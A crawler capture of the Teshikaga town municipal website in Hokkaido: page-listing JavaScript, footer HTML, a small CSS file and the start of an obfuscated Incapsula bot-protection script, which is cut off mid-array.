              if (startDatetime.getTime() > cond.eventTimeEnd) {
                continue;
              }
            } else {
              if (endDatetime.getTime() <= now) {
                continue;
              }
              eventDateString = '～' + cmsDynDateFormat(endDatetime, cond.eventDateFormat);
            }
          } else if (pageEvent.event_date_type_id == 1) {
            var filteredDates = $.grep(pageEvent.event_dates, function(value, index) {
              var eventTime1 = new Date(value[0]+'T00:00:00+09:00').getTime();
              var eventTime2 = new Date(value[1]+'T23:59:59+09:00').getTime();
              return (eventTime1 <= cond.eventTimeEnd && eventTime2 >= now);
            });
            if (filteredDates.length == 0) {
              continue;
            }
          }
        }
        if (pageEvent.event_place) {
          entity.find('.pageEventPlaceExists').css('display', '');
          entity.find('.pageEventPlace').text(pageEvent.event_place);
        } else {
          entity.find('.pageEventPlaceExists').css('display', 'none');
          entity.find('.pageEventPlace').text('');
        }
        if (pageEvent.event_date_supplement) {
          entity.find('.pageEventDateExists').css('display', '');
          entity.find('.pageEventDate').text(pageEvent.event_date_supplement);
        } else if (eventDateString.length > 0) {
          entity.find('.pageEventDateExists').css('display', '');
          entity.find('.pageEventDate').text(eventDateString);
        } else {
          entity.find('.pageEventDateExists').css('display', 'none');
          entity.find('.pageEventDate').text('');
        }

        if (pageEvent.event_type_name) {
          entity.find('.pageEventTypeExists').css('display', '');
          entity.find('.pageEventType').text(pageEvent.event_type_name);
        } else {
          entity.find('.pageEventTypeExists').css('display', 'none');
          entity.find('.pageEventType').text('');
        }
        if (pageEvent.event_fields && pageEvent.event_fields.length > 0) {
          entity.find('.pageEventFieldsExists').css('display', '');
          entity.find('.pageEventFields').text(pageEvent.event_fields.join(cond.joinGrue));
        } else {
          entity.find('.pageEventFieldsExists').css('display', 'none');
          entity.find('.pageEventFields').text('');
        }
        if (pageEvent.event_area && pageEvent.event_area.length > 0) {
          entity.find('.pageEventAreaExists').css('display', '');
          entity.find('.pageEventArea').text(pageEvent.event_area.join(cond.joinGrue));
        } else {
          entity.find('.pageEventAreaExists').css('display', 'none');
          entity.find('.pageEventArea').text('');
        }
        entity.find('.pageEventExists').css('display', '');
      } else {
        entity.find('.pageEventExists').css('display', 'none');
      }

      entity.find('.pageDate').each(function() {
        var dateString = cmsDynDateFormat(itemDate, cond.dateFormat);
        $(this).text(dateString);
      });
      var pageLink = entity.find('a.pageLink');
      if (cond.curPageNo == item.page_no) {
        pageLink.removeAttr('href').removeAttr('page_no').css('display', 'none');
        pageLink.parent().append('<span class="pageNoLink">' + item.page_name + '</span>');
      } else {
        pageLink.attr('page_no', item.page_no).attr('href', item.url).text(item.page_name);
        pageLink.find('.pageNoLink').remove();
      }

      entity.find('.pageDescription').text(item.description);

      if ('thumbnail_image' in item && item.thumbnail_image) {
        entity.find('.pageThumbnail').append($('<img>', {src: item.thumbnail_image, alt: ""}));
      } else {
        entity.find('.pageThumbnail').remove();
      }

      if (cond.recentBegin && itemDate.getTime() >= cond.recentBegin) {
        entity.find('.pageRecent').css('display', '');
      } else {
        entity.find('.pageRecent').css('display', 'none');
      }

      // タグ付与
      if ('tag' in item && item.tag) {
        if (item.tag.length > 0) {
          var DEFINE_CLASS_NAME_WHEN_TAG_TYPE_IMAGE = 'tag-type-image';
          var DEFINE_CLASS_NAME_WHEN_TAG_TYPE_TEXT = 'tag-type-text';
          var DEFINE_CLASS_NAME_WHEN_TAG_POSITION_BEFORE = 'tag-pos-before';
          var DEFINE_CLASS_NAME_WHEN_TAG_POSITION_AFTER = 'tag-pos-after';
          var DEFINE_CLASS_NAME_TAG_BLOCK = 'tags';
          var DEFINE_CLASS_NAME_TAG = 'tag';
          var DEFINE_CLASS_NAME_TAG_INNER = 'tag-bg';

          // タグの表示位置を判定
          var tagPositionClassName = (cond.tagPosition == 1) ? DEFINE_CLASS_NAME_WHEN_TAG_POSITION_BEFORE : DEFINE_CLASS_NAME_WHEN_TAG_POSITION_AFTER;

          // タグ出力の外枠を生成
          var tagListWrapperHtml = $('<span>', {
            class: [DEFINE_CLASS_NAME_TAG_BLOCK, tagPositionClassName].join(' ')
          });

          item.tag.forEach(function(tagItem, idx) {
            // タグの中身を設定
            var tagBody;
            if (tagItem.image_file_name != null && tagItem.image_file_name != "") {
              // 画像
              tagBody = $('<span>', {
                class: DEFINE_CLASS_NAME_TAG + tagItem.tag_no,
              }).append($('<img>', {
                class: [DEFINE_CLASS_NAME_TAG_INNER, DEFINE_CLASS_NAME_WHEN_TAG_TYPE_IMAGE].join(' '),
                src: tagItem.image_url,
                alt: tagItem.tag_name
              }));
            } else {
              // テキスト
              tagBody = $('<span>', {
                class: DEFINE_CLASS_NAME_TAG + tagItem.tag_no,
              }).append($('<span>', {
                class: [DEFINE_CLASS_NAME_TAG_INNER, DEFINE_CLASS_NAME_WHEN_TAG_TYPE_TEXT].join(' '),
                text: tagItem.tag_name
              }));
            }
            tagListWrapperHtml.append(tagBody);
          });

          // 出力
          if (cond.tagDisplay == 1) {
            if (tagPositionClassName === DEFINE_CLASS_NAME_WHEN_TAG_POSITION_BEFORE) {
              entity.find('a.pageLink').before(tagListWrapperHtml);
            } else {
              entity.find('.pageDate').after(tagListWrapperHtml);
            }
          }
        }
      }

      var removeClasses = [];
      var appendClasses = [];
      if (item.is_category_index) {
        appendClasses = cond.dirClass ? cond.dirClass.split(' ') : [];
        removeClasses = cond.pageClass ? cond.pageClass.split(' ') : [];
      } else {
        removeClasses = cond.dirClass ? cond.dirClass.split(' ') : [];
        appendClasses = cond.pageClass ? cond.pageClass.split(' ') : [];
      }
      $.each(removeClasses, function(idx, val){
        entity.removeClass(val);
      });
      $.each(appendClasses, function(idx, val){
        entity.addClass(val);
      });

      entity.css('display', '');
      list.append(entity);
      count++;
      if (cond.limit && count >= cond.limit) {
        break;
      }
    }
    if (count) {
      block.css('display', '');
      block.find('.pageListExists').css('display', '');
      block.find('.pageListNotExists').css('display', 'none');
    } else {
      block.css('display', '');
      block.find('.pageListExists').css('display', 'none');
      block.find('.pageListNotExists').css('display', '');
    }
  };
</script>

<script>
$(function() {
  cmsDynExecuteGetPageList();
});
</script>


    
  <div class="pageListDynBlock" data-url="//www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/index.tree.json"
   data-show-shortcut="1" data-show-index="1"
   data-current-page-no="264">
    <dl class="pageListExists">
      <dt class="title">
        <span class="bg"><span class="bg2"><a href="//www.town.teshikaga.hokkaido.jp/kurashi/soshikiichiran/kyoikuiinkai_shakaikyoikuka/toshokan/2/index.html">社会教育・文化</a></span></span>
      </dt>
      <dd class="in">
        <ul class="list clearfix pageListBlock">
          <li class="pageEntity" style="display:none;">
            <a class="pageLink"></a>
          </li>
        </ul>
      </dd>
    </dl>
  </div>
    </section>
  
       
  </nav>                  
          <!-- //#container-in  -->
          </div>
        <!-- //#container  -->
        </section>

        <div id="footer-print">

                      <footer id="footer">
  <div class="box view-pc">
    <p id="pagetop-pc"><a href="#wrapper" class="scroll">ページの先頭へ</a></p>
  </div>
  <div class="footer-link">
    <ul class="list">
      <li><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/machizukurijoho/kocho_koho/1/1682.html">このサイトについて</a></li>
      <li><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/machizukurijoho/kocho_koho/1/1681.html">個人情報の取扱いについて</a></li>
      <li><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/machizukurijoho/kocho_koho/1/2191.html">ウェブアクセシビリティについて</a></li>
      <li><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/machizukurijoho/1454.html">例規集</a></li>
      <li><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/machizukurijoho/kocho_koho/1/1651.html">リンク集</a></li>
    </ul>
  </div>
  <div class="in">
    <div class="box view-sp">
      <p id="pagetop-sp"><a href="#wrapper" class="scroll">ページの先頭へ</a></p>
    </div>
    <p id="footer-logo">弟子屈町役場</p>
    <div class="information">
      <p>〒088-3292 北海道川上郡弟子屈町中央2丁目3番1号</p>
      <p>
        <span class="tel">電話番号：015-482-2191</span>
        <span class="fax">ファクス番号：015-482-2696</span>
      </p>
      <p>開庁時間：午前8時45分から午後5時30分</p>
      <p>法人番号3000020016659</p>
    </div>
    <div class="gate-footer-nav">
      <ul class="list">
        <li><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/otoiawase/index.html">お問い合わせ</a></li>
        <li><a href="https://www.town.teshikaga.hokkaido.jp/kurashi/machizukurijoho/teshikagachonososhiki/1448.html">庁舎案内</a></li>
        <li><a href="https://www.town.teshikaga.hokkaido.jp/sitemap/index.html">サイトマップ</a></li>
      </ul>
      <p class="copyright" lang="en">Copyright (c) 2019 Teshikaga town. All Rights Reserved.</p>
    </div>
  </div>
</footer>          
        </div>

      <!-- //#wrapper-in2  -->
      </div>
    <!-- //#wrapper-in  -->
    </div>
  <!-- //#wrapper  -->
  </div>

    <script src="//www.town.teshikaga.hokkaido.jp/theme/base/js/external.js"></script>
        <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=401699725" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.town.teshikaga.hokkaido.jp/theme/base/css/size_default.css
body_size: -56
content:
@media print, screen and (min-width: 769px) {
  body {
    font-size: 90%;
  }
}

@media screen and (max-width: 768px) {
  body {
    font-size: 170% !important;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.town.teshikaga.hokkaido.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=401699725
body_size: 21059
content:
var _0xbb86=['\x4a\x57\x33\x44\x6a\x47\x6b\x75\x62\x73\x4b\x2f\x47\x58\x66\x43\x75\x48\x44\x44\x76\x51\x3d\x3d','\x4d\x68\x48\x44\x71\x67\x3d\x3d','\x45\x63\x4f\x36\x77\x6f\x39\x79\x77\x37\x37\x43\x6a\x4d\x4b\x46\x53\x44\x34\x3d','\x4d\x63\x4b\x72\x5a\x58\x35\x4c\x77\x36\x67\x3d','\x48\x32\x50\x43\x6f\x41\x3d\x3d','\x57\x73\x4b\x6d\x77\x71\x35\x6e\x77\x6f\x52\x4e\x61\x31\x42\x48\x77\x70\x66\x44\x6d\x48\x45\x48\x55\x4d\x4f\x47\x64\x4d\x4b\x32\x57\x53\x72\x43\x6e\x4d\x4b\x54\x51\x38\x4b\x4f\x77\x70\x78\x44\x59\x73\x4b\x38\x57\x38\x4b\x67\x77\x71\x5a\x47\x42\x63\x4b\x70\x77\x34\x49\x3d','\x77\x71\x35\x46\x77\x72\x41\x3d','\x77\x71\x52\x77\x4e\x77\x3d\x3d','\x77\x37\x50\x44\x6b\x4d\x4f\x59','\x52\x43\x35\x55\x53\x45\x6f\x4b\x48\x67\x49\x6c\x77\x71\x7a\x43\x71\x67\x3d\x3d','\x77\x71\x7a\x43\x69\x53\x6b\x3d','\x4c\x45\x4c\x43\x67\x77\x3d\x3d','\x41\x67\x56\x56\x77\x37\x54\x44\x75\x54\x64\x72\x77\x71\x5a\x63\x77\x34\x72\x44\x6a\x41\x3d\x3d','\x77\x35\x50\x44\x6f\x4d\x4f\x4d\x77\x35\x44\x43\x76\x44\x37\x44\x72\x41\x38\x3d','\x65\x32\x51\x38','\x77\x6f\x54\x44\x73\x4d\x4f\x33\x77\x35\x6e\x43\x6d\x38\x4b\x4f\x77\x35\x44\x44\x67\x63\x4f\x4a\x55\x51\x3d\x3d','\x45\x73\x4b\x62\x77\x34\x64\x4c\x77\x36\x73\x65\x47\x45\x49\x54','\x51\x63\x4f\x71\x77\x70\x66\x43\x6f\x51\x3d\x3d','\x77\x6f\x4e\x77\x4e\x38\x4b\x44\x4e\x48\x77\x3d','\x77\x72\x7a\x44\x70\x63\x4f\x55\x52\x77\x3d\x3d','\x77\x37\x62\x43\x6c\x63\x4f\x49\x4d\x6a\x59\x58','\x43\x68\x4d\x56\x77\x36\x5a\x43\x41\x38\x4b\x46','\x77\x71\x33\x43\x6f\x73\x4f\x6e\x77\x34\x4d\x4f\x77\x34\x30\x3d','\x77\x6f\x64\x35\x77\x70\x6b\x3d','\x42\x73\x4f\x6e\x4f\x51\x3d\x3d','\x4b\x73\x4f\x61\x50\x67\x3d\x3d','\x45\x32\x50\x43\x6d\x31\x64\x4a\x4b\x41\x3d\x3d','\x45\x73\x4b\x2f\x77\x34\x59\x3d','\x44\x38\x4f\x4e\x45\x77\x3d\x3d','\x77\x70\x48\x43\x68\x78\x30\x3d','\x77\x71\x62\x43\x6d\x63\x4f\x4c\x4e\x54\x51\x64\x77\x71\x34\x43\x48\x4d\x4b\x36\x77\x72\x7a\x44\x73\x4d\x4b\x52\x77\x36\x72\x43\x6f\x63\x4b\x64','\x77\x72\x7a\x44\x72\x38\x4f\x30\x52\x77\x2f\x43\x76\x73\x4b\x4e\x53\x51\x3d\x3d','\x77\x71\x6a\x43\x6f\x48\x30\x3d','\x4c\x45\x44\x43\x6e\x77\x3d\x3d','\x4a\x30\x7a\x43\x6e\x48\x34\x3d','\x62\x38\x4f\x42\x43\x44\x7a\x44\x6f\x48\x34\x4d\x50\x63\x4b\x7a\x4c\x63\x4b\x51\x77\x6f\x6f\x32\x77\x34\x33\x43\x6b\x55\x64\x45\x58\x30\x39\x4e\x63\x38\x4f\x62\x59\x73\x4b\x46\x61\x73\x4f\x46\x77\x71\x4c\x44\x6b\x48\x4c\x43\x69\x38\x4f\x65\x4a\x79\x37\x44\x73\x73\x4b\x39\x48\x67\x38\x74\x77\x71\x44\x43\x76\x51\x3d\x3d','\x57\x6b\x2f\x43\x67\x73\x4f\x78','\x77\x70\x73\x69\x77\x6f\x31\x4a\x77\x71\x64\x56','\x77\x36\x76\x43\x6a\x38\x4f\x5a\x4d\x77\x3d\x3d','\x4f\x42\x73\x74','\x47\x46\x58\x43\x74\x67\x3d\x3d','\x51\x30\x51\x61','\x63\x30\x59\x66','\x77\x35\x64\x47\x4a\x77\x3d\x3d','\x61\x6c\x54\x43\x6a\x41\x3d\x3d','\x77\x70\x31\x2b\x50\x4d\x4b\x42','\x77\x34\x31\x45\x64\x51\x3d\x3d','\x43\x48\x50\x44\x6b\x51\x3d\x3d','\x77\x72\x59\x34\x77\x6f\x58\x44\x69\x67\x3d\x3d','\x4e\x6e\x58\x44\x73\x67\x3d\x3d','\x77\x37\x2f\x44\x73\x38\x4f\x34','\x61\x63\x4b\x59\x77\x6f\x49\x3d','\x43\x38\x4f\x57\x77\x72\x38\x3d','\x59\x6e\x59\x68','\x77\x71\x7a\x43\x70\x73\x4f\x35','\x77\x34\x49\x57\x49\x41\x3d\x3d','\x77\x71\x78\x43\x77\x6f\x39\x56','\x50\x6e\x72\x44\x6b\x57\x48\x43\x74\x63\x4b\x5a\x57\x46\x54\x43\x6a\x51\x3d\x3d','\x77\x71\x56\x36\x77\x72\x2f\x43\x75\x44\x6c\x42','\x41\x42\x63\x51\x77\x36\x52\x52\x44\x63\x4b\x42\x77\x70\x51\x41\x4d\x78\x66\x44\x76\x38\x4b\x59\x77\x35\x48\x44\x68\x63\x4b\x4d','\x77\x35\x45\x56\x4a\x47\x59\x65','\x52\x6b\x58\x43\x68\x63\x4f\x37\x77\x71\x59\x59','\x77\x72\x35\x48\x53\x4d\x4f\x74\x77\x70\x62\x44\x67\x6a\x34\x4d\x4d\x53\x4c\x43\x6d\x43\x49\x74\x59\x6e\x70\x67\x77\x37\x63\x3d','\x49\x78\x73\x78\x77\x34\x4c\x43\x6d\x41\x3d\x3d','\x43\x63\x4f\x5a\x42\x63\x4b\x55\x51\x63\x4f\x34\x4c\x77\x3d\x3d','\x53\x73\x4b\x4d\x77\x70\x76\x44\x70\x52\x4c\x44\x6b\x45\x59\x59\x4f\x48\x6e\x44\x67\x63\x4b\x33\x65\x58\x39\x51\x77\x71\x37\x43\x71\x4d\x4b\x79\x77\x72\x70\x2b\x4f\x32\x76\x44\x72\x38\x4f\x5a\x77\x72\x31\x59\x77\x37\x77\x3d','\x77\x72\x42\x4d\x77\x6f\x70\x4f\x77\x37\x38\x3d','\x46\x38\x4b\x45\x77\x35\x64\x65\x77\x34\x4d\x58\x44\x67\x3d\x3d','\x54\x45\x59\x47\x4b\x41\x68\x4c\x77\x36\x58\x44\x6f\x55\x44\x43\x75\x63\x4b\x39\x77\x36\x66\x44\x71\x38\x4b\x48\x77\x35\x34\x50\x77\x71\x55\x78','\x4f\x78\x2f\x44\x68\x38\x4f\x79\x77\x71\x7a\x44\x68\x47\x45\x71','\x4f\x46\x62\x43\x73\x41\x52\x63\x77\x37\x50\x44\x71\x6b\x33\x43\x6b\x4d\x4f\x53\x4e\x57\x64\x64\x4e\x67\x6a\x44\x76\x73\x4f\x67\x48\x7a\x73\x3d','\x42\x30\x50\x43\x6f\x38\x4b\x46\x77\x72\x41\x3d','\x77\x70\x51\x75\x77\x6f\x48\x44\x72\x68\x42\x6a\x5a\x67\x6e\x43\x6b\x77\x3d\x3d','\x77\x35\x63\x59\x4b\x57\x63\x64\x77\x71\x35\x5a\x4f\x41\x3d\x3d','\x77\x72\x42\x75\x77\x71\x50\x43\x72\x43\x52\x63\x59\x6a\x6e\x44\x69\x38\x4b\x35\x56\x4d\x4f\x78\x45\x4d\x4f\x54\x53\x67\x78\x66','\x47\x48\x52\x68\x65\x73\x4f\x55\x77\x35\x74\x64\x77\x70\x66\x43\x6c\x52\x6b\x67\x5a\x38\x4b\x38','\x45\x4d\x4f\x4e\x77\x72\x2f\x44\x6a\x56\x6e\x44\x6e\x67\x3d\x3d','\x77\x70\x51\x75\x77\x6f\x48\x44\x6f\x51\x74\x2b\x52\x54\x37\x43\x72\x51\x3d\x3d','\x77\x6f\x58\x44\x72\x63\x4f\x6f\x77\x34\x50\x43\x6a\x4d\x4b\x59','\x77\x34\x54\x43\x69\x73\x4f\x43\x4f\x6a\x51\x47\x77\x72\x56\x50','\x55\x55\x54\x44\x6d\x38\x4b\x65\x62\x63\x4f\x61','\x77\x6f\x50\x44\x74\x4d\x4f\x74\x77\x35\x7a\x43\x71\x4d\x4b\x44\x77\x36\x58\x44\x6c\x73\x4f\x4e\x57\x77\x49\x3d','\x55\x30\x6a\x43\x6d\x63\x4f\x77\x77\x71\x51\x50','\x53\x38\x4f\x32\x53\x6d\x44\x44\x6f\x6c\x38\x3d','\x77\x35\x70\x69\x66\x63\x4b\x78\x4e\x6d\x51\x3d','\x4c\x6e\x72\x43\x68\x58\x38\x69\x61\x51\x3d\x3d','\x77\x37\x4a\x65\x41\x45\x6e\x43\x69\x77\x3d\x3d','\x77\x70\x49\x2f\x77\x6f\x70\x64\x77\x71\x64\x4f','\x54\x56\x63\x43','\x77\x72\x49\x58\x55\x55\x49\x6e\x77\x70\x30\x3d','\x4f\x42\x4c\x44\x67\x4d\x4f\x6e\x77\x72\x6a\x44\x67\x67\x3d\x3d','\x77\x71\x4d\x31\x77\x70\x2f\x44\x6b\x63\x4f\x43\x54\x41\x3d\x3d','\x55\x56\x66\x43\x6a\x73\x4f\x73\x77\x71\x59\x48\x77\x70\x39\x51\x4f\x51\x3d\x3d','\x77\x71\x4e\x56\x77\x6f\x39\x49\x77\x36\x35\x55','\x77\x70\x4d\x2b\x77\x6f\x58\x44\x72\x41\x74\x6b\x56\x41\x6e\x43\x6c\x38\x4f\x53\x4a\x38\x4b\x74','\x77\x71\x33\x44\x75\x4d\x4f\x4f\x51\x41\x6e\x43\x70\x41\x3d\x3d','\x43\x69\x55\x7a\x77\x35\x37\x43\x6d\x73\x4f\x75\x77\x36\x51\x51\x4d\x68\x35\x46','\x4e\x57\x50\x44\x6a\x6e\x76\x43\x70\x73\x4b\x4c','\x53\x32\x77\x6a\x64\x57\x6c\x68\x77\x70\x52\x35\x5a\x46\x33\x43\x6e\x30\x7a\x43\x74\x77\x3d\x3d','\x77\x35\x44\x44\x72\x63\x4f\x4c\x77\x34\x44\x43\x76\x43\x51\x3d','\x46\x55\x33\x43\x6f\x73\x4b\x78\x77\x71\x44\x43\x73\x38\x4b\x63\x77\x71\x64\x58\x77\x34\x6a\x43\x73\x63\x4b\x79\x51\x38\x4f\x6a\x45\x38\x4b\x30\x77\x34\x35\x50\x77\x35\x2f\x43\x70\x31\x4e\x78\x77\x70\x45\x3d','\x77\x70\x68\x61\x53\x38\x4f\x51\x77\x6f\x50\x43\x73\x63\x4f\x54\x65\x48\x4e\x39\x45\x6c\x50\x43\x69\x53\x72\x43\x69\x43\x66\x44\x71\x42\x2f\x44\x6d\x30\x48\x44\x6a\x31\x4d\x3d','\x77\x6f\x5a\x77\x77\x72\x6a\x44\x73\x4d\x4f\x72\x77\x35\x44\x43\x6a\x79\x38\x47\x52\x73\x4f\x6c\x77\x70\x50\x43\x6e\x55\x44\x44\x69\x63\x4b\x47\x77\x70\x50\x44\x68\x6c\x2f\x44\x71\x63\x4b\x62\x77\x71\x59\x59\x77\x36\x37\x44\x6e\x6c\x66\x43\x67\x77\x77\x64\x77\x37\x73\x3d','\x77\x71\x54\x43\x76\x38\x4f\x67\x77\x35\x63\x4f\x77\x35\x59\x3d','\x77\x72\x31\x41\x77\x71\x7a\x44\x6f\x4d\x4f\x6b\x77\x35\x48\x43\x6b\x7a\x4a\x65\x66\x4d\x4f\x49\x77\x72\x76\x43\x69\x30\x48\x44\x6e\x38\x4b\x64\x77\x6f\x72\x44\x68\x47\x58\x44\x76\x63\x4b\x71','\x77\x71\x52\x74\x77\x72\x58\x43\x76\x69\x42\x58\x55\x79\x6a\x43\x6e\x63\x4f\x70\x55\x73\x4f\x37\x42\x38\x4f\x6c\x52\x42\x46\x49\x5a\x63\x4f\x49\x47\x38\x4f\x4a\x44\x48\x54\x43\x69\x58\x30\x52\x77\x72\x66\x43\x71\x38\x4b\x54\x77\x35\x37\x43\x67\x48\x67\x61\x77\x70\x38\x35\x4a\x4d\x4f\x70','\x77\x71\x7a\x43\x6c\x77\x4a\x30\x77\x35\x59\x54','\x77\x36\x48\x43\x6f\x6d\x6e\x43\x68\x63\x4f\x2f\x4e\x38\x4b\x4a\x77\x70\x2f\x44\x69\x42\x6c\x69\x4e\x56\x50\x44\x68\x38\x4f\x59\x4a\x4d\x4b\x55\x59\x58\x70\x54\x77\x6f\x35\x42\x77\x35\x76\x43\x6c\x63\x4f\x4a\x77\x35\x66\x43\x71\x38\x4f\x6e','\x77\x72\x6a\x44\x73\x73\x4f\x49\x55\x42\x6a\x43\x70\x4d\x4b\x51\x41\x4d\x4f\x66\x45\x73\x4b\x50\x48\x4d\x4f\x30\x4f\x4d\x4f\x6b','\x4b\x38\x4b\x72\x65\x57\x70\x57\x77\x36\x39\x74','\x47\x47\x72\x43\x6d\x6c\x4a\x63\x4c\x4d\x4b\x36\x77\x34\x52\x55\x77\x71\x76\x44\x74\x63\x4b\x65\x43\x4d\x4f\x59','\x51\x63\x4b\x56\x77\x6f\x54\x44\x76\x77\x48\x44\x67\x67\x3d\x3d','\x77\x72\x50\x43\x6f\x73\x4f\x34\x77\x35\x45\x54\x77\x35\x64\x66','\x55\x31\x44\x44\x6e\x63\x4b\x50\x65\x4d\x4f\x46\x77\x6f\x39\x79\x44\x57\x72\x44\x70\x32\x4a\x37\x77\x71\x63\x3d','\x77\x70\x4a\x70\x50\x4d\x4b\x63\x4a\x58\x73\x3d','\x77\x70\x4a\x74\x77\x72\x54\x44\x70\x73\x4f\x6a\x77\x34\x62\x43\x6b\x67\x3d\x3d','\x77\x70\x4c\x43\x70\x47\x2f\x43\x70\x38\x4f\x54\x4a\x63\x4b\x66\x77\x70\x62\x44\x67\x42\x4e\x33','\x41\x63\x4f\x73\x77\x6f\x4a\x6b\x77\x36\x7a\x43\x6c\x67\x3d\x3d','\x52\x69\x64\x51\x57\x6b\x6f\x57\x4a\x45\x39\x36\x77\x72\x37\x44\x70\x42\x51\x74','\x45\x38\x4f\x31\x77\x70\x73\x3d','\x53\x63\x4f\x69\x54\x48\x48\x44\x74\x30\x41\x4d\x44\x63\x4b\x79\x4c\x63\x4b\x66\x77\x6f\x4d\x4c\x77\x36\x6e\x43\x6d\x56\x39\x2f\x52\x67\x3d\x3d','\x52\x6b\x48\x43\x68\x38\x4f\x71\x77\x71\x77\x3d','\x65\x73\x4f\x4b\x59\x51\x3d\x3d','\x50\x42\x72\x44\x69\x4d\x4f\x69\x77\x71\x58\x44\x6e\x44\x30\x7a\x5a\x38\x4b\x47\x77\x6f\x56\x32\x77\x72\x76\x43\x6b\x43\x72\x44\x76\x58\x49\x3d','\x77\x72\x5a\x6a\x77\x72\x72\x43\x76\x69\x67\x3d','\x56\x6b\x67\x6a\x4e\x52\x31\x44\x77\x37\x2f\x44\x71\x51\x3d\x3d','\x77\x6f\x37\x44\x74\x4d\x4f\x33\x77\x35\x6e\x43\x6e\x38\x4b\x4b\x77\x37\x44\x44\x6c\x38\x4f\x4c\x47\x67\x77\x31\x47\x63\x4b\x56\x4d\x51\x74\x6e\x50\x41\x3d\x3d','\x77\x72\x56\x65\x56\x38\x4f\x33\x77\x6f\x58\x44\x6b\x41\x3d\x3d','\x42\x4d\x4b\x59\x77\x35\x64\x36\x77\x34\x59\x59\x44\x6c\x38\x3d','\x77\x70\x6c\x77\x49\x38\x4b\x47\x4e\x6d\x6b\x63\x62\x46\x54\x43\x69\x57\x51\x45\x4d\x58\x66\x44\x6e\x51\x3d\x3d','\x46\x78\x46\x4a\x77\x36\x44\x44\x70\x43\x6f\x3d','\x77\x6f\x48\x44\x6d\x73\x4f\x4d\x77\x36\x58\x43\x70\x41\x3d\x3d','\x77\x71\x52\x68\x77\x37\x68\x4f\x77\x72\x59\x45\x77\x37\x63\x74\x57\x42\x37\x43\x6d\x47\x31\x4e\x53\x6a\x67\x45\x77\x71\x6a\x43\x6b\x4d\x4b\x70\x62\x77\x3d\x3d','\x77\x71\x4a\x78\x52\x38\x4f\x50\x77\x70\x4c\x43\x72\x41\x3d\x3d','\x77\x71\x4e\x74\x77\x72\x6a\x43\x70\x53\x68\x52\x53\x54\x58\x44\x6e\x4d\x4b\x6a','\x77\x72\x35\x48\x53\x4d\x4f\x74\x77\x70\x62\x44\x67\x6a\x34\x4d\x4d\x53\x4c\x43\x6c\x54\x4d\x7a\x53\x32\x35\x73\x77\x37\x56\x58\x77\x72\x63\x55\x5a\x73\x4f\x73\x77\x72\x51\x3d','\x77\x72\x37\x44\x6f\x63\x4f\x4c\x52\x68\x67\x3d','\x77\x37\x4d\x77\x43\x67\x3d\x3d','\x45\x32\x66\x43\x6d\x31\x64\x49\x49\x63\x4f\x7a\x77\x35\x4d\x3d','\x77\x70\x39\x45\x56\x4d\x4f\x68\x77\x70\x4c\x44\x6c\x32\x51\x49\x4a\x6e\x58\x43\x69\x6e\x6f\x71\x52\x58\x56\x70\x77\x37\x31\x46\x77\x71\x4d\x48\x4c\x63\x4f\x4b\x77\x37\x30\x4b\x77\x34\x7a\x43\x6e\x77\x3d\x3d','\x51\x6c\x33\x44\x6e\x73\x4b\x59\x66\x41\x3d\x3d','\x77\x6f\x37\x44\x6f\x4d\x4f\x73\x77\x35\x4c\x43\x6e\x63\x4b\x5a\x77\x34\x55\x3d','\x77\x71\x72\x43\x6f\x73\x4f\x77\x77\x35\x63\x3d','\x42\x73\x4f\x63\x47\x4d\x4b\x34\x52\x63\x4f\x6e\x43\x77\x3d\x3d','\x4f\x6b\x72\x43\x6d\x33\x54\x43\x74\x6b\x31\x75\x47\x4d\x4b\x6a\x45\x30\x56\x72\x54\x54\x72\x43\x67\x73\x4b\x30\x54\x51\x30\x47\x61\x41\x3d\x3d','\x77\x72\x46\x6f\x51\x73\x4f\x4a\x77\x6f\x4d\x3d','\x47\x57\x66\x43\x74\x77\x3d\x3d','\x57\x30\x6e\x44\x68\x73\x4b\x49\x61\x38\x4f\x2b\x77\x34\x68\x6d\x43\x32\x30\x3d','\x42\x6b\x76\x43\x6f\x63\x4b\x55\x77\x72\x72\x43\x73\x4d\x4f\x64\x77\x71\x56\x44\x77\x34\x6a\x43\x76\x63\x4b\x76\x5a\x63\x4f\x46\x46\x63\x4b\x39\x77\x35\x4a\x4a\x77\x6f\x33\x44\x74\x67\x38\x3d','\x4c\x33\x5a\x35\x5a\x73\x4f\x48','\x4a\x57\x62\x43\x6a\x51\x3d\x3d','\x58\x31\x58\x43\x6e\x38\x4f\x36\x77\x72\x73\x69\x77\x70\x4e\x4d\x4d\x38\x4b\x6b\x77\x36\x51\x3d','\x77\x72\x37\x43\x68\x67\x56\x6a\x77\x34\x30\x58\x58\x38\x4b\x2b\x77\x71\x42\x37\x77\x71\x33\x43\x6e\x38\x4f\x59\x57\x31\x67\x77\x48\x38\x4f\x52\x77\x70\x7a\x44\x68\x56\x6e\x43\x68\x43\x62\x44\x69\x7a\x6a\x44\x74\x4d\x4f\x57\x77\x35\x34\x3d','\x63\x38\x4b\x49\x77\x6f\x2f\x44\x69\x7a\x6e\x44\x6f\x31\x63\x5a\x4c\x6a\x4c\x44\x67\x38\x4b\x79\x59\x6e\x39\x36\x77\x71\x2f\x43\x74\x63\x4f\x6f\x77\x72\x4e\x6a\x49\x51\x3d\x3d','\x77\x72\x45\x6b\x77\x70\x6a\x44\x68\x73\x4f\x5a\x53\x4d\x4b\x6d\x4d\x38\x4f\x43\x77\x37\x33\x44\x70\x6d\x49\x6b\x77\x71\x6a\x44\x6f\x63\x4b\x74\x77\x6f\x6c\x41\x77\x37\x6a\x44\x75\x63\x4f\x6c\x4d\x48\x62\x43\x70\x51\x31\x50\x61\x73\x4f\x4a\x53\x41\x3d\x3d','\x77\x70\x62\x44\x74\x4d\x4f\x74\x77\x34\x58\x43\x6e\x51\x3d\x3d','\x77\x71\x72\x43\x67\x41\x56\x30\x77\x35\x59\x53\x42\x4d\x4b\x4b\x77\x72\x46\x3